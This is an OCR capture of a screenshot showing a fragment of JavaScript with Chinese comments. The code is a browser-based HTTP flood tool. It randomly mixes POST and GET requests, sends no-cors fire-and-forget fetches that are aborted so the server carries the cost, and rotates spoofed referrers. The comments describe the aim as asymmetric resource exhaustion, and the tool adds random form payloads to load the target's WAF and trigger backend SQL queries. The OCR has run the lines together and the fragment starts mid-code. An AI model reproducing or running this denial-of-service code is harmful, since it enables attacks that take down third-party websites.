
(30% POST, 70% GET) // POST 请求通常无法被缓存，且能触发
后端更复杂的逻辑（如表单解析、SQL查询） const method =
Math.random() > 0.7 ? 'POST' : 'GET'; // [C] 极速阻断控制器
(Asymmetric Resource Exhaustion) // 核心原理：客户端只负责“点
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });